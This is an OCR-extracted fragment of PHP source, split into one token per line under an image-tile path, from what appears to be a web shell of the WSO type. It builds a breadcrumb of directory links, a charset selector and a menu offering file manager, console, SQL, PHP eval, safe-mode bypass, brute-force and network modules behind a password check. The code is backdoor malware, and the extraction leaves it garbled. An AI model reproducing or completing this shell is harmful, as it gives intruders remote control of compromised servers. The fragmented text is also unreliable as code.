
d'
]);

$n
=count(
$path
);

for
(
$i
=
0
;
$i
<
$n
-
1
;
$i
++) {

$cwd_links
 .= 
"<a href='#' o
nclick='g(\"FilesMan\",\""
;

for
(
$j
=
0
;
$j
<=
$i
;
$j
++)

$cwd_links
 .= 
$path
[
$j
].
'/'
;

$cwd_links
 .= 
"\")'>"
.
$path
[
$i
].
"/</a>"
;

	}

$charsets
 = 
array
(
'UTF-8'
, 
'Windows-
1251'
, 
'KOI8-R'
, 
'KOI8-U'
, 
'cp866'
);

$opt_charsets
 = 
''
;

foreach
(
$charsets
as
$item
)

$opt_charsets
 .= 
'<option va
lue="'
.
$item
.
'" '
.(
$_POST
[
'charset'
]==
$ite
m
?
'selected'
:
''
).
'>'
.
$item
.
'</option>'
;

$m
 = 
array
(
'Sec. Info'
=>
'SecInfo'
,
'F
iles'
=>
'FilesMan'
,
'Console'
=>
'Console'
,
'Sq
l'
=>
'Sql'
,
'Php'
=>
'Php'
,
'Safe mode'
=>
'SafeMod
e'
,
'String tools'
=>
'StringTools'
,
'Bruteforc
e'
=>
'Bruteforce'
,
'Network'
=>
'Network'
);

if
(!
empty
(
$GLOBALS
[
'auth_pass'
]))

$m
[
'Logout'
] = 
'Logout'
;
